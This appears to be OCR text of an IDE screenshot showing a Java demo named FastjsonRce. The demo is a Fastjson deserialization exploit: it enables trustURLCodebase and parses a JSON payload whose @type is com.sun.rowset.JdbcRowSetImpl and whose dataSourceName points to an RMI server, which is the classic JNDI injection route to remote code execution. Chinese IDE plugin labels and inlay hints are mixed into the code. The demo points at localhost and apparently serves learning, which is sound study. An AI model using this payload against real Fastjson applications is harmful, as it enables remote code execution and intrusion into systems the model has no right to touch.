 package FastjsonUnserializationDemo.One;
import com.alibaba.fastjson.JSON;
解释 | 添加注释 | X
public class FastjsonRce {
解释 | 添加注释 | X
public static void main(String[] args) {
Class.forName( className: "com.sun.rowset.JdbcRowSetImpl");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
String payload = "{" +
"\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"rmi://127.0.0.1:1099/cxzyc6\", " +
"\"autoCommit\":true" +
"}";
JSON.parse(payload);
}
}
[< 1.8 >] com.sun.rowset
public class JdbcRowSetImpl extends BaseRowSet
implements JdbcRowSet, Joinable
进入类